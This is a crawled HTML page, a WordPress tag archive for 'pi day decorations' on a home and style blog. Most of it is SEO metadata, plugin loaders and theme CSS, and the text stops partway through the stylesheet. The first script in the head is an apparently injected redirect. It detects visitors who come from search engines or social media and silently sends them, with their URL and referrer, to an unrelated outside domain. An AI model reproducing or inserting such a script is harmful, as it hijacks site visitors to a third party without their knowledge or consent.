

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/pi-day-decorations/
body_size: 23061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pi day decorations Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/pi-day-decorations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pi day decorations Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/pi-day-decorations/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/pi-day-decorations/#webpage","url":"https://fantasticconcept.com/tag/pi-day-decorations/","name":"pi day decorations Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/pi-day-decorations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/pi-day-decorations/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/pi-day-decorations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"pi day decorations"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; pi day decorations Tag Feed" href="https://fantasticconcept.com/tag/pi-day-decorations/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/32367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], 